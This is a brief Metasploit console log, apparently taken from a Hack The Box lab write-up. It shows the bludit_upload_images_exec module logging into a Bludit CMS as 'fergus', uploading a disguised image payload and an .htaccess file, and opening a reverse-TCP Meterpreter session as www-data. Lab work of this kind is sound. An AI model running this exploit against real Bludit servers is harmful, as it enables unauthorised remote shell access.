 msf5 exploit(linux/http/bludit_upload_images_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.18:4444
[+] Logged in as: fergus
[*] Retrieving UUID...
[*] Uploading xslvwRLaep.png...
[*] Uploading .htaccess...
[*] Executing xslvwRLaep.png...
[*] Sending stage (38288 bytes) to 10.10.10.191
[*] Meterpreter session 1 opened (10.10.14.18:4444 → 10.10.10.191:51704) at 2020-07-07 04:49:03 -04
00
[+] Deleted .htaccess
meterpreter > getuid
Server username: www-data (33)
meterpreter >